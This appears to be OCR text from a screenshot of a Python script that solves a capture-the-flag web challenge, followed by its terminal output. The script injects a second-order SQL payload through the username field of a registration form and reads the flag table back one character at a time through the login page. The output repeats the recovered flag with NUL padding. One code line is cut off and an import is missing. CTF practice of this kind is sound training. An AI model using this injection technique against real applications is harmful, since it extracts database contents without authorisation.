 Users > 31677 > Desktop > unfinsh.py > ...
import requests
4 from time import sleep
5 from bs4 import BeautifulSoup
6
7
8 flag = ''
9 url = 'http://ad987641-a4b8-4746-924b-12e81a6398c8.node5.buuoj.cn:81/'
10 url1 = url+'register.php'
11 url2 = url+'login.php'
12 for i in range(100):
13 sleep(0.3)
14 data1 = {"email" : "1234{}@123.com".format(i), "username" : "0'+ascii(substr((select * from flag) from {} for 1))+'0;".format(i), "passw
15 data2 = {"email" : "1234{}@123.com".format(i), "password" : "123"}
16 r1 = requests.post(url1, data=data1)
17 r2 = requests.post(url2, data=data2)
18 res = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r2.text)
19 res1 = re.search(r'\d+', res.group())
20 flag = flag+chr(int(res1.group()))
21 print(flag)
22 print("final:"+flag)
23
OBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
flag{ca096e73-85ed-4cbf-ad3a-6669b97155aa}NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL